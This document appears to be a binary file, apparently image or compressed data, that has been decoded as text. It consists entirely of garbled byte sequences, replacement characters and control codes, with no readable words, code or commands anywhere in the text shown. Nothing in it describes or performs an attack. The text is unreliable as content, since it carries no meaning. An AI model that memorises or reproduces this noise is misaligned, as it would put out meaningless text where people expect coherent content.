���5��3�3IXJJ�#	��(!�%4$uˌ�,��ض���P�	 �h�;� & 9�%t5(�R�(� �Gl >����L��Y�	�q��Lڥ�ō�> �(
�pT�}��Z��F�=�Z�Ј�|۲]
8�0�zЁ	0 �܆Jȥ����Np�E�E`��x������	����<2� ���6�V�I�(^�Z��a�� ��Uɡ*b���PS��)��&V�|-�'vb���AW��6� .�L�@.>���0� XX��$�]&uRB�R.�,��}8C�� 8�	��=Y>�@��ѡ�A&�C,�P�&�1@��%�MX9O�����>�	�p�=E�=Z�ij&>2�g���٣<�-Y^`�0�,��y`Ȁ P��(2�b�X�([8�T�D�7���q�Y�\V��xш�2[^E�0���X�f׬LG�%�U�݂\Z�	�:�!��xV�':�(":��^��^(�b�%�~�b:�1�AІW�����$��p�2�3ܭ^&�ݿ*�E� �E,+�C:FX��;Q��h����=�H���8R�8�"XB�6YDG4$���Y����ʐ��H!<�=��ߍ�Ӎx�0�Q��M)b�7�j�.TM).��b`R`5ey� ��`���R�KA�Z���{Z^�����SЛ	�&��j�����d2�!����jeby��Ȇ ��A�1��Ҁ��P�9� �Ѱ�)�b�ж�G�Axkp���B}�%p�Ƹ��U$P�nc���4����y�.��3l�*��y�(Ё@q����6)���^@W��2h%���ӹ^��V�!�٠p�>�E�hj������l6�	���FE%����P�SX!h� ��h bh��uh�=H��Z�������}Z���<LN�[������!�\�F�:�3*��l���Հ{H����&m���yJ�=*-�p.�-�L	��X%@�>�ݾiR2�X(E�E�/Q�0n+���Z�����!��4'�R"������3%�q`-T o>�
򤞀'/{�->��	H��ф�],�����:��I�-R8�`p ph�ƔG-%��$��k4j�-�N����CX�E	O:� q����,��Z�u�C�O�`o��s"�c��ܔ��I��5S�,<]�b|��j]�J�P������Hh�B�Z+��/�r'� س���&��R�9v,����m�H��3H�Mc���ish5��7�6� "�4։���uG;�ޑj��0�؂�Z ���q�?���t�0Jgy�0���؆�^��4���V�V���D 8�E��	�t�'
��@�Z���At�p�R&�X��������������G���'��� !�9��
��g@�����؃�3CP�O�h�/`I'��8*������858!c�>�u�|\�߆���ph�Nsc��b0�u���)�t�����·H�g}��m��qX�Rhz8�p�E���n5��' ��ۂ��O�rA��0 ��;���%y$�Z,�z,�m�Ʃ�/��GH �>���i�5`�{�D"�R��q�������	.YP��,��P	�p����%\\�F� H.p�r��^�LH��/0o�̩sgL���@W�^�.���*a�@�K��%,��j#�֎4�.�j�&O�d�,�`쒶:٦�8�*O�c϶���,M.YX`��nL8�,yb �b�
���'��ʱl�&���A-�Œ%뗿f#6��s�3X�*ܺ��m�l�&����j*@{��pz0p�&�JE���ăE3�� #���ܳs���;y�� �L��\�l���o��Ђ�P��1�43Te2ؠ��mc_.����CO1��B{���L�����%�� ZH֏H�a��� �@	d�`�*�Xѣ5���xa� �"(�@K��:�ƒ
)�<L�B5�h�>=�ȣ4ڈ JKL��18PL`ОD�1g/��A���g�{2@�a�H���IY�!��Q�j)��B|����@Q��!�D�_+M`F !�d � ,    ��  � -�50X�a*���C��rE�EQ"E\�0j�V��Ǐ C�9�M�0(S�Xɒ%��dP B�<X��iE��5����F*<��P� �ɔaX"�J���2�дyS��/f0l�G��ٳhӖ��DZ���n$24䍤�A�~��2�0�FJA|	�� B�#;��<�+O�[�hi#���+`�\��%�Vk[�`ǚ�Z�,g�T�v��.�iU�Ы�0	O�њ�,.�h��p��e�:��\thҦM�S�ڶ��ӟ�-Ku1ަE��\�3dݺYް�� ��% ��F]18pJ3H�N:�uw�-����  �hb���,���0�(�4�h�8�#�,�ˏ�dC	�D�"QF�����tDҔT��DO��H���S3) DW@U�e
eQ:�TM��JTU��JQ����t;�CĨe�k��8��E� /ԕ�w� _���W`c��X�ʐ bLD��%�\f2�e��G4�#Zi�X��+桗m���3����o��R,��� (�MscY3�6����w`'�3���w���[y���?���5��7߲�u��1|��P`��(X�!|@� ���FDs�,�U3�V2#�0��#�h�� �,��$�lr�=��0@�C0i�EKR.U���n��TWY�'JZe0OMc��=�f���,��TSYn�e�BC�LG�	(��1�Xc!��s}�V\r�5)��U�b}mj�fL�pC�����DbFL�AY'`���|-���{��󫓶�ۮ��-�2+3����4���M,�hCt|�F2�=ӝ����+���Zl����箄�Kp�������#>D����� B1���� �	hІĒo��.��!, �D �!��'�����/�*:8$�8�H��0R��5IJ;��H����A%-����'! E(5�B����iH�R|6':q�%M�J��r~�D2C(��C(�mD�D���R*�a
S~�Yơ2�a5P ���������-Y�}�	5�ի�hn]�c�j�d��t��ham�u��p�1�
<a�HFv����f40���/6���nBG9�9�^�y	��hP	�=�(2�H��V�o>މF5�`�9�~���v��^�r3‏Tֲ���!l��i��l$Gȁ���(�g?�U���(:Q�rR����k�O���k�D�[�JK�����c.�1����0-?t��b��Su�ݒ���`=Q�
�����zq��ظn<��PhQ�ʥf5��չ5�b����+���e5+���5�q�}�:��6p�oU �Ñ�w	�˥����$}�<������@5��`�
��t��(Z`�+i��j��C��(zPFHA~� t�˾���8Z�`�)�p��AV���̀3k&.n�z��� �1M��a�N�<�'�q%'K3�N�����obJh[�;�!!O�S؄���@���?�2�ƅ�x����P��M�{k���UTa
��,:	\Bz�یgn��PN�'ŜϨ���y��M��eSaC��4^�[�%����*0:t"�E/ �;�%�40UM#�E�u��<�ȍ/£FȮ��1.R|b�4PYMɽ�@`�+-&��X
���94A�h���C`�L�"�e�U��`a$L_s��@ˎi�d&p��l^0 6h6*�H!��}-k$-�dҧӂ3�����Q�r���'*�m�2(Ϡ�$+LA�M|+�T���-KF�A��JʠzY��\0�,}x����������$ЉN`ƣ��RIZ9�:�Ƴ�>�H�����2�}P�YX#Hd��+�Zȡ4���I�\�p#ۥ�Xg��)#غ�hd�^���`N�'@�KwY���C�@ƭ��9�PcYF�X�	��G�  A��L����Gl<aC4�w���Ū,�]�����j�*H�  �.� �b��HA��KY��U`~5?}3�U�AN���51�8�	���'��K3��V�4&� 		`���h����K](���ލ/��K����b� T�
�e�H� e���X�J��Lw�H_Lxx�V,l���֣#�}x�R{@r��)�+pU��ɖ�3���U 4��i9NsxW�K=�M.����bV�ȏe���b7h7��'���i�g0��"=��	�qw)�`���,� �[��:"�D'j�I�/���'
�"4�ɉ��0�D��=Vf���=r������ f;�v^��h4IW4mf7�"DB<Wm�4l�Zo�'D�5.�%x�t�h(a� �@	Ug�@U*v��_��&1�4�eg��5�v'�U�
0�n���R�SR�A0����^�Ax���BU��y� �	ǀw��k��:� ���p��׀�.6;�P��à^�Ua�Ak�x�mȀ�7 tj@�n,�n.��dc��	# y@R`��&0��p��p0���#����	'
��Ġ[�	J�"+0q>�dW�2�w@2���_&rR�� f��4B�'s~�%N��I�fk�s,0gCQ��Z{�5�t��aCN:u !�C�`@	U8y�u*�-� /�4� /0�k! H@
"PmG
PS{�� pj��y�E�S9��
FmM����R����<��,���b�`c�
B�pr��`= ��H5.��Hd�T���^��ٖx�qh �IB�	
�
,@��bJM� o6&Kݖ�pc�PY�Q�7Ѡ	X0�b9���p� 
����� 	Qj�	�"�d~�W��~wLV�g��_�G rP�G�Ҵ3d�V�rtA�HsЈ�N�X��eg?��)�؍��z�Z�48QHL�PU��P�H\W8�v�ƂP����D L-��e� L � ������� �b��8�ѕ����J��+�.�_������,X%YxH�w�p�����t ��0�E���I���Q�Qx��^�@<������p���`�5!_�bfՔ��X�J�W1��>�9b��p��>&0�,�}������40��@��`�5�� ���C���X$�՗��e*�a�%��w]p#��<S��K�5�5'�%�m&6�����s�s�&�g���%G�1�M�� \�g��(�I���P�
\	��� ��u�I�  :`���9�jP �1�\�j�u���	Ijdx��U�!���bX�6��'�  ������ǀ����Kad��Ä:y��z ���@e&tB�{�����b.��`cw�>c2'�Հ!А^p	�ǐ��	-���p� 4@l�_0�P�T���d�8X��EJ�Q�gq��~��'� ǱTZ�WJr���S Ig]zMM�M@3�HCcrs�&R���85��s�8��e��	*+h:gu��% �F),��B������ �@q�p
�J� ,w4"@�:������3)1ڀ���j��.g�^��F�1:��,��Ǡ`�3p���v�	r``�Hݐ���T�ƬĂ��5�O���,�n�Pb4�
K�|�����Z�����#��03��E 6��s���������3�,R�U`� Q o�QP���@��dЛd��	�A��[q�����D2*��Y] r*� ��%����"q� i�f�Na:�0WO6�ZlB�@���8����&" ��+t�%�'^;h< ��U���(D)Uw�bi�ț4P ��	]h1���p�LA
����Q�!�wѶ+��+�)��J�6�Ϣ������{�����@z�Ă$��y���T�QF��� ���x�r1�z6�r�'jp,Ɣ�o�my Rk�� �;�T&�p� p�[�"���p���`W`k�C��@�Ȼ@��������{��@��L�w�R�~��S�9P��![r&'r�%*b0h�Ne�/�P��[���H����ə![�5��f	��/k���E  �6À�Zw)EpP���������d�0X��hA�-��� �?H�\$�_$R�p^Ʋ+K���!kq���rU��,i��!�?p���������� ��y��
v��y^�r9J�9�k��R��F�a��j^ 7���41� �
�fS`��`Ǎx�p#���� b��( ��9LJ��	�g�
l0�k���D  ��}���@��p���r��G�.�qAT�Y_�����`����]�q��a�Iw�W�5�Ai�̨e�N��H��%Ӭ���+6QTh �O��J[*�\�L� �֨��� �W���ά��_��.w�H-���g�6)ж�Rh���н�<U5��xi���?���`����˖�?�Z�ڡ`�bH���q.�Ҷi��1:�P0��?0����
�|�Ӣ�n��Ӥ��I��V�!�z��>��S �^#
�	;�p�8Q�@Q�Z�P@�K���ƀYp C@� 
�0	�_ ����p �0��<����2w��<'�#����M~=* .� "p��������Mh"��̬��n�4����t��Z�t� �C�������0�b@�.���`	D�B�*��p¿mc!�j�
-칟��r�q��mrx��HM���qЮ���aIb�,�t���N��0�vT�`�]T1�Ⱥ;��`���I��F���!�ga��� <`V�4J����>���>.� u�#��|=���#� � 
���$�P��0��s���r ��kj0	��Ͱ�;�p ?N�s�X�x�J�z��� f�]��e���U.H0vb V����N
�%0o���x5*T���fn���ظ4�혴�M�XOM��� g�(hD� �RP�L ��L*/  !�w��>侭��g��Z Y��2�x ��]ҟ.f��:9���>�`_����S�?� �\�-����!;�R��QP,��z15S|���`[`{.<��6 0�� .�c�l��!��J��>��(PR�>��"'
Z�/@��`�� � 	,X`�^�3@� 0k0`��(
��p��?���@�A:�Ez�?b�K���$�/�Y)`�&�X: R0D ��D�򥁐<
����I2dS�bň���),j��G�B�b!r�K�VF�d��伈-��ٓ�ŉI�)���E��-e�t)8�p#�ҋ2"�аU�&bP�a�E�z�b�,ز�˚�]v�T�~��6���A�B!�#;��<�u�B�j�h1z�
�eW�\e�e�V��Kc��%˴�ͩ/W�E@�cXЄ%�����2fȞU�pK2�Y�����,K�1ց�^�x����+W�7�:��;hХQo�L�u�<�: {t����D���E�C\�GP� K�"�t��%X�i�@ꪡNi��:Px���pC;��CCqDK4�DWXaNh���m��B�I&iD��XdP,X� :Dz�Q�O���*Tī�h��e�k��|	Ɨe�dk�\���L4�́�^xa��ds ��f�#�h3�3�(C��H 3x�&���H"�tJ"E��H��Z:	%!� Ť�D��ӑ����J"G}�	���(!3��kV[p1����ʫ���&P��&hp �0��`�m�K���k֦p9E�L��@�În�y&�
��M�]*�.5WL�Ŝ�bYʳ�P�,5uw��
`��lKhN��$n�Y��a=:9&���E:�Υ�ʊI���>�4�Lc�kʛ2h�A�;�h�!�8bE�O��(���z(�������B] ��)P0A����j������%r&X\ȹ�{i�֐�(֘e���:� �D� f'U\C*��R����d����2����#�d��8���HaO�<�N>�'U�0c�DR�&��Pt"G-�]v�$�H��8ꨨ=ZJ"A�𴥗T9ަ�'�H՟�(CE@������[��J���� �_���|�p �Ʒ�����K{��A%QVH��0	[sA]�)0����G4�1�/�/ּ�7��M/�������k���m�i�����A��y�d��
�����xDF/Y���(F�\���ufF�D|�"��� �	�\� � �E��l<�9 ��Һh�j0�\����xF4�QD+���$A� �X��`�a�XDۦ@D ���@� � 
���A����CN���D�-��Kr���ħ|n  B���5}�����H'9"�#,P�VG(O!j>�Hj�ˠd�!��D�;��D&a�!�WȂ"��j �����&�sT2�N�وJj� 4�t��.�G"�*��ė��E�������EY_���!��i�� B��
����������2�Lf@&2���4�y�e(A�8&�z�ћ��T2	�d���P��Ţ��B�Hvb�w��4���qh@�=��|�sՍ�G%@�����H-򀠖!'8�#�V�4���oP�5�U�{E���5CLB��!�H*haA�'ؠ"� ��d�"�	2��j��8�������kDNr�ܓ�R��5�h�� .��.�.��-b�*%��]N~	�qҬ(�RGHB�L���DR6�#�D�H�'\ca�y�y�ɮ("	��v�"�`@<��h�,_I X���S��-`1����fr.@�B�2���ں,,�ch1��o��Q�j&����hJfv����k���<H`t *mJ����< �@	=  [��Lp��Ԏ������R�C��`eѐ�1�8$>�A"H�(���Q#`����#� � %,b�QXD �v���1�H(��W@Z�xY��<1�&mV;����Chc���D����P���6C�
�E�`OH�C����8�l򓒋m)]�;��L��,���Wf�A�]��2R�cUPB����5�CHmHC�pđ_�1P����f6�=�E턼�gF��������8�� �����J$4 1��{xA�=.� Ӄ-�]�BXWiv�R�P�4D?0�#���!cT8�L�(���4�)i��~A̨FҰ��4�8��y>�x ��y�O�3ԧr,� ��jh�\�ʯ�^��d`�Y=�<X0���@�قxэn� ?��� �	�m�Aݽ�9�\x��n��7:��|��v� �c`) I0r	 FhT'�!70�(� 
#���n$�$ހjUo��&�3I�Y��r��l٤�5�@ �L� ����@&�5��n����0��|��(,Ȁ#O��	 �+h ��^��yEZ�
��fH��vWR4c�H"@(b�J���o�e�o�� 3�x8��p Kh'@@��q8-��*�����(P R@;H�py�!˃�@��v錐A����`�|y�r��~�1e��^؀�������z����@��*:��Z82Z�6�J��km��hX�G��-���0� �@ 3�!(��G��5�8p���N ���-r�g����(<32�`HB�+�$��S���#kp�	��kxP�&�'��Q3� �I �ETy���O��a5ֳ�-��4�5�{��:A=�5>!�߳�0��T �b��jҥ���È��/��k�+Ѐr�2m؅l�6��i*�	k���X��P��Z��*/V!��0X3�����f(�ӷ��]�t*� P@�8K�x
�8+a0��8�� ���%0�cP+d 2��F�3��
��`*�یr*`ؗjp1<f���A�Ṛ�I�@/�	0!#D3�� k�퐅\���(\�:���+�� �R&�������������+���:��:�C"��G��`����/�<Ȑ�j w��Q�& �Y�(��KD4¼�R�!X�) �)��,�0NӬOt#	�p�H�6j#C�y��z�CH�)9 K��Xt�g1ZD�غ�[���I�^�V*�ph:���T���j�d.t��f&�P��P��b(�t�Z�*G��*��h���鮄 �`���	x|G􊔢+��r��# �7����'&��zp� �Kp�{Hfɤ	d�V�����O��è(q����r�J�� �)K1�Hu�d���� F�Ʉ�2�Q��=J�I���kǍQ��<I���͠�2m��B�� 8("��(�  �0���8��;������^�*AZ؅r� d�K�R
h1��I�S�T`M�4��QЀXL� IX�k�H��C�Q���μ�<WT5 EH���V�'� Kp�X��f��4a���\�5; nȁ#H����i�5t��b���H@�QGec�$���G�A���i���
G*Qh����8�
؁N���:
��RqOFy��C.W1'tb�p�v2�� �ǭ��j��JX�\`8�8 �pK0+��,��J�PÅԺ�8�c�3�8��S�
��)`�_XI���F`���Ȇ��gȂ� �����)�%�,� 	(B#2h�Fi��"�����xRz��
p�xȖ�����y��1S0kC�����q�oa��#m���@d�@kk1T�«@�$ �>h�EݫF*�(؀m�.p����EP-��I���,5��LH56ZDN@zPNp��8 X��V;�Z]-x�7�U��3an����ih:\�dUքP'hy�	�Y�j���70�`�)  i������sE��d ,@�=EA0G�O��*@?Dqf����_����b|`3�
Jh}��}��H(���78�h�Pȅa80t �z��z ��p�,��,��éH�U(\��"�O�	h�b�:��R�[�{A���o�kH�r�����ȇ|�Q����K�x�1 �%x":!��l� KJ�!w��'�2���b	�� ��`�0C5��%
 8�D������" �Ӌ9��k�!Yx�:x�@siِT��|@�~h�mhBe�y@��=���E�E���TyPh�AX��,4O�TV]�25��uUX��Y= �]a��:�E8��9)�=b�X��*�ee�1xF�M��d>�	MȇW������`��)���ȂP�pf� B �C9�� 1�%d�%��vS.!	�10�S�"�
�E�(� ��_�'�� 2�/��e���\�`x��H�V� �R؁Q���=Qwa2��b���a����^���bb���)���c�I��9 �2=ܢh��YpZ-��_��'=���Y�� ��RӺ4�R0�R!��Cp9��� ;F;�[a�"��i��ZIY��6�3j��J�S� \0�Q�C�b �~M��\ЇLfT�i-��*x��#��a��	�����x3�\BEUV�� x��d��k��/P��\����]�^C߫�X �$X��j��Uxc�n��蕂
P+6Ȃ��8�8��fw^�1Ȃ�_d`�x��hW@GbK�aLGk.�fl���II�T �|�7�7��
^р"���h 3x�R
��h�V��-!�x������H�\���`R����gP��S��*1)lQ����(�r(hje�k.��$���RX�, H -����o#|�0�_R����j(�:G��:�ÀV��P��Vc!H�	؀��룅�"�-A�����ȅ�@ 3J�dY0Uۇ 6U�����#�`#��BӐI�������-��P�K#�i@�E�#'��n�(13������K��ݮح�]�=�-����/�]��5�­.pudƅ��b	~�@�xզSa�Fɀ,��<������8� ��nwf_��{G��b�^��O`^�(NR|*7S���p����G|z��`��x�/��L�+��\��/�9 � ��
�P��X��m��P��&h�p��.��ܘ���R��n��`ɰZp1fHH9Xr�Bj�+�Z^�,�c����HBH�"�"⍜�����,��i�&/k���(�hs����<ퟣ%�d�<ޢ�"�sN��s�a_pB-���"�D�U0\ TUh�mp�$�~`�S�z�P�{8(�N?�QךE܁��I(�+��	��  R]ei�O�EՐx��~�X��ߦ�Q�]e�:Q��_�-8\�y�Z2^�(F`}��T01\>�P >�^ �k3�� ���v� �'�@�0#ˏ!�b���(+�x�`a���0/4Ȑ��F*��P`2C�0*U�X&C�"D������1h� ���B�2Ip��eL��B̩���|-��؁͚Q]��W�Y�~���_�`�ֲm�W"��`"#�;Ǟ�*X��]�sUؕ+Y�c���˱-[�9Cl�p��� k+Wf�$l�B`��Y�fX=뵶j�`A{�(cb�!���f�/^�`Uh�0k��!��K�,Ɋ-~E �gd'@$C� IV�Xe�bA�d��Nf\X�����X5���a����`֤fZ:� ��8�*����$<f�O���Z�4A*�Ѓ��1Ѓ�<�T�O���!�9�#�=��c�RE?�P�([�b"�`�������$N�c�Np`�%[ny�%���eJ�E
�\0� *p��Qf�*��e1�4��K0�P�5�$�I0!@��D�II��R
��^p�2<c4&`1�R���	�H�O>3�p�XH�#���>Ud��f��QfXah*B�T�y)���J(����<�T�C	�b0�-���c�,�h�?���T�LTTmՌW^ѻ�XZeU�Xg���k���C� -hI$A��3��Q�_�tWX��Ef�cK&ف�T�0��B#�Т h�H��#ТMj��r�6�T�\�<-�1�j!G'��'r�1��- 0Xf�aw�,�`9�2!��A���@&Jxщ8�cG2�(�A�N3ל��<`w��K֕u�_53`a����?3f��?�̳�
��� *ĐX�?��3�?�>:�?X��#VaH#S����|�ʕZ�O��_���ty D��E)ܩB
�����0|�_/����K,�İ°�NTS`V��ñ��F7P���d1l7�j>��#�[��0�	>�U��,R����"�@"ё"��P���I$��D&B��8�o��.2J�%�|�\�E.�рX�+^��2�!�ҫ�b��X����+` ����C �A���nD�9�ŀQg�;�qd�2��;��F:*�
k���������5��,���:�`�hA "$@ �@ A�cЇits��s���V��3���|GgqF�	<!�Hqġ�dЭi��C��Zx���2�HF����	L7�R�CjE=�R��"7jP�!"!t��.D$�mrG���D��\��[0��~�Mn^�K^
�%�4<�)ܠ����2o ������Tb� 	��gh�������e@�A6���W�,5�8�� ґ�Ԏ�Fs@���P1D��j H��HJ2��m�R0��L>X��B��� �	EhF.����\���Um��w�������%Ĭ�-j1�Z�����h���@ ��h������,�
�e�c`dvDFF�0iL�6z!��Q#�	����`\���p-|ȥG!F0l�|�@eqف^�Պ���Ԥ��d�j���Q
/��	OЃ8P��c0�8��~��W��,@��%�CX��?́F/��k6�A���;�1���=��6� 3�CD5�f?ׄn��\�(ȡ�F��E�o�v��0@�yB�7���#p#k���W'8�zֳ^,p��A*$���*�P����à�P��A��43���>J��T�;��,*�3��t",AE�Ѐ/,(	@E'��gi��/�hR�0 �HW4��zРqTsQ�3�]�
�t��`t�+a��X-AĳL�k� W�dB+Cl�d�vb��-��F�1a�`If2ꢔ6x��:a�(B4��$!I���X�O��J��p@0�"��/P$�G>�ͩ��>�����{�&���۞`O��^��Wd��π.,���7�Z��\�:3�֑��4z��JࢽhIE>� 3����@�Raoh��Dx?��L3��G�� >�Nu6�A��;L'7���cC�T��;�@l^0�p|�ޔ�A*�b�$2�A�p����;��w�!�����9zHEj�G��A23T:
�ρ0!G$��$�4}1V�KPR)���a��R"�0��	�����f����0�,hu��]S��U|�:{�^Y	+��X�"�9r���)0"�c`D��)� ��t �p�, ]��b'2kɞvd�X��b:��/a���J�%�QP�T�>(F��)���]���?�q
[#b�B	$@��>�i~��,�n1f�@��(k�1�������cOWj��a(��I�l0u�}m��m���uG?��Z�Z�E��~���W��|~��?Ѓ6U��Α	�P������	�4=�@ ������ E���B(����X��$ XAN��'H�|���j��H���-%�H9�-�L@C�Y�(@TH� �P�����\��(�؁]���<d�P!A���E0�@(_@,�P��D1CTE� ^��!�Xe�%�	���.��`�9 >��Z%�B04 DQ/�B�UuA��QZcx�v��`����B�/�iA��=�
%@$�h9@��RL1P�Z�!5C�� �1��#Aױa��Ea1PG�q��|�	x�%s!20�3�[m��t��umM��V֤׼^����3��|�6�<�C.�*�C��:�W�L���6�A`?����&���Wf����Fz r�ơ��T�|�$O��ȱ��	��\8\�@��B�� ͕�&@+!)�OE}��4����.Rr�6x
!� 
�DY��@��u��]�Ĕ�!O)������š�}���%��9��P�坛ݐ]�Ջ��U����Eb[��.�@���M 1LC�h�"�Af��_M�`�oiL��^dl��`�ɜ��,6��1�m�]��փ4û�B0�&Ѵ�01�.��: %0�1�a@��GsU#mY�5�L�+p#bl�+l�5H�<�1 34:����RQF%m�sJ�&��0p�f F�%�0����0��	��N��a(T���.�;���8ND��t$�&�|`<�`��	7��I���q��@	N�-�]�1�A��>
E4@�������RG5�Rڒn�&R~G4@�)AW6�I� �ae$���x��dO���D����ahe=C,8A` mE���bT̙�����"�#Z��4CZ����-L�N�:l�)��6� ��6��F)��襢Ƙ�M�+bF=��-�,t�0H���
	����b��hQB=��?�\�Z�>��\��fv��5�iC6��赞�1BxA7�9v�3<W���,��F7*V&]Mup�HyR��^{z@'́@�C+��
�?���0��H*�g��H+؂;�'Z8�3]+D~�'ր�ƫ�������������Ƚ�7���LC�th��C�$��@HD��@8��'���  ��D�-������6�,�bm��t$
,��l�%���QYJ�����<hY�a�D$ f �8� 8�aT�����]�YU�e3PC��)����,��1b]�� f��)1��4(PP�^P�^LvVayL,$��f���v�1H���͉��� ��Q�?�Z���c
M���/��
}�؀0x 3�*x���_�*xu��(��@7�#2�m��_I����`a�vh�w�Q���
�80�@� ��C\�@(A ���lA ���6�+L B�A��4A�A��6�C%�@,o��
��ZU	,o*���C+\++4@@Y�+��=��Z'p(�=��D ��;�@.�+0>��|B�@�	dB&�(��	�� l���� A��#�p�߰�0߰	
S� 1�0	�@&������'����� Hޫ�$� l\� $ � A��� ��\vh�� �E��A*d � *d���L̃l܂4��QJ�6�'b,sZ�6�c�H4̀@��JT�
IGd�	%@t��!���رaE����̕�,�=� 6!m��1��UX�W�EY�%#�e#�)Z�C0���C &�B��C�% �[�Ї؂#dmh��v!Ƥ�*"��U�H,�f�	�|<$�bS����0�C�U�C3%,ʵ �l�0s�R_�۱i�5���l�t 2G�����"�:���`\�`9ñ�&�q�����~�/�	�_u ��   � ���)D�'��?$�  `���Az�C=4 ���@ �|{�D�  ��:��)�}
�W��:�� 8@�f�Z��4�}���Wk�9	P(���_
���|-`�3�C5@�9d��`GeD������B4� ��xgk��_�p��u� ���_��� 7�I���$��Ӝ����l�坍�ʺ�Ro$0�X���B��i,a�%�֌f�fFk��x �������,M�a�!K��z{����w{K�: �A0`1��|��������Tp�^�.��p�p���C$���0�uZ��[���Z��T�_9�5_Raqc����.�i��|l .
M�;�)0��18��s8�)�Í�81�% �OԅL� dg�V#/�M5�5��f�(�C� 3�#�y[�9G;RR�e���.�y�=Ңq��� ������dCr��m���  ����A�	���BA �]��6�}��'P   ���=`%Xu	T���48�:<\��<$N�-�W%�A��ٺ���1�\'�P��� � �5^+|o_�5
�DC������+��nY�/�h-	+E�	�5p�� `�� f�P�o�d�H����,� �I
ػ���$�L�kiT1s=TW�H�����A�lT�4Ȯ�	2wM7u��u[!lAʦl*T��	ee%�@�a�"K���O%�P����L�)@�'.Çe)��wUPE�B-X-�.8�p��&>(�Z��Z�����Z� � <o��@��i�}8�i�4p8��gvl�����@B��S�)`@���f4n�&.�3��BѼݵ|A�p�߀���$U�5�,�Lk����M�q�A��iP�|!gWd;��*F.<g�E���B��t��A��A	�y��@���쁀�A	�@�@P  x�LHl��J8��tN�C+� 	��)����\+>� 5U5 �@� �D *P�|p���6�?�����1Oܚ14�?�i[0 "��h�� �$�Tr��pP������ʽ�5��t����H��_ _��x�$Ȏ&�$�b#��!
Q�Q�r�-�HD��(�/R8�m �]��P���ol|�
T��3Æ�������U����-B�
aFC�fjT!q�
ڴP�
��������®�FY�\�X���ǞF�č�A�g"%h���Z"(H�!C�0�a�V�J�5D4 ��J%b�Z4�z<W��_��˗s_˚�~���ڳoߎ�x,��׏�gb�س�֞},[/^�����"�l�b�X*���<Ɨ�~����dP��;̣r��
*���c$�D�䊡X'��xo�ipy��1&�3�a@ J�p���^�!�"�c�\`�f:@��gz�fCm��m
$@F�/�AL<��i�ev9	�b�N崅�_�)�M�h�rCX:&�?�`�@�C9�X�a@�A� ���K9i`}" �x8şS�q�	#np�8D� 2���q��a�$�I�@n(Ō�)e!"h�V"��$r��?���G(Οm���"H��o�\�"�6
��&#����������P���W�騘����#�P2���bXr�9b:�%# AA	#�h�`�↟�ʨ..PJ(�sx*��������
��ia�Ϊ�,x�-��H@"�D	,<���^�4�7�\ϔ�L�OҦ�gN �Op���:��B�H��`B���bM��b�M6�ZS`��x�@�*j��iF\�;��\�C�e��ꚙ|����,9 ���㼳���t�������ly�cvh#�L�eq�N]�S0W ��3iѰ^����!d�������`���p^�E�f��J+t$b� ��e�a��@&If���h���J����r� A�/:�GU�gR�I��8-HNZ��(t!��� T':1�E��P��&PBFAʀ��3|��	 ��*�����A	<q�zXa-��n@�&�!�
��a5�
��G%l0�O����;(� �'��H���eˌ��4r���a@��@G���A��:F��lp6d!�4�����yEE�!E a�A��0AցT("�6�mD`@���**�&����2KQA
r�n eA������?fPEYpƂT�L-lI\�%����3�!�1���9ؖ^��4�#���@`�Q���
�<H���g�h-��2���kdSЂ�ol�t`�-��0▓�`(�q�Yv���hN<��y����h���V邁�f��=�0�K_g8�`A�ŞL�&�5��
��B� �/ %�4��/8E���"���(� b\�Fg�.@b��1���b �$ �BB�g;(�@4�'m���E��4�,tKj�ϔ��0ΰ�d��;YL0j1^56$eء>X�� N�.8Ԣ��G%�Q��%�0
L@�h ����
-��)Z�8@=t��p)X�6�Ǯp�V0`�;�{�A�$�"	�(��ڳ�X������R4��[t\/	軃+�`T0����Ch!\Ђ��0��u�p�G�1|C�ċ�&)\k�P$�P��(� �	ܠ�Q�B,U��)K�p�]Z*��s|��`0�?1��*�b�T<�;S�[�&H�  x������	:O�����#��A�-�`0��P�[Tc
oec$B#�(�mBX�k����ϫ�D���$!7���1щ".f���7������G=�Ήt�H�Է��1XO,��"�).b!� \a�c aⴻ��Z�0��КФT&��jNA�z�e�1����jW;�g0�1�W�fP�[=�˷��������!���/�x,8K����`BƘ�T4�bM�̝|A:��Q�Ȟn�,�O �iQ{D�P'L���$\�.X 	RA|� �A)~K�"ԃ��@�P�~,�p D
�D,�ӨD ~��e��t�81�@�/h��eTm��1/�c�gF\u��H� PL������ILA/�A�Ѵ_��a�H�@ 6H#��k`1��
#xY0��0� p��� 6�-�`�P�QH�ˤ�(���Z�������E=�Q	������[2`�H��`��܁
�"a�$�5��?,�x��4NP %��M��l������f���!�`���^�
�0�H�ݰ@�Y�@�c2�+>�Τ+]��f'�6���� -A�,!�X�X@�ڈ¢=�JZ��4���l�u���C�@�%r�A:B�,،�$�+C`A�<��	0�0�����z |ۆ�p!��ʀr�b��b ��� .� H�@�$@���~* �������`��Ā8K��0$�A�!�t�rj(dO�d�`�C:a� 
�`� ��,� �<\�6�Q�����
x�Ja��
���:�P�n�*a�aX�����R  � ���
2`� ��Π=X������ �j$���{L����..To[�C �NB����֦  ����� �����L��$IFa���@��f {@�F�>�$f��@����� R�&� 
�`�`I�lI�@��B�x)���ȡҞ�Ǻ���f�̙�"�ڂ~fm�'I<���L"`�Oj˛ ��f��� � F ��`�nAtA
�	��4F#� �j ��Fv@���K@��2 ��t���^$9��<r:�:0-r@�8���#<��c�E�L�	� |�=¡=(��� �!Z$3�l���L�v$Nβ"DBNb,HC8D<��`4�`�g���Z��hD����Q7����	�f.��Z��3��,���!:��' �� ��AL�@
���d�2����1
�L2��� $����`�l� � �(��8� @�A�z�T�P���!�`	H �!7(A"�*a����P��Zq>�JA�@̠��D�v���^�=�*4�)�.$�=\��z"���	�1� �`� I�@����F ���V�J�4KEA�
싿L��,�#F������)!��V)�B���j))����0�e��a�NoҢc��T�o�Bg0�-rc5��l� <��� ��������(O�Bk@<�M�$�!N`�`F ���@�!��2�h��4>#�2�Ђ-2���^a4/�@�A� � �x�,�g��� ��-.��+�r�'r"��2/1G;�sB�Bm5P��FK'��J��K2%�w��B�
��#�0�dw ā�-`�Ղ���!�� ��� ��Z��J�� ��E���F~��.V Z�Z ��W�Ef㪭�(��:�r�L��F���<#0ȳ<�$
����0��J���@~`�B�P�(�`������&`n   $I��sr���JA������x�2%S�`D �Z���S�G��F�̈��3�@h >�\4�Y�
DP� $� ��¿�@!
a
%��~`��`���w�T
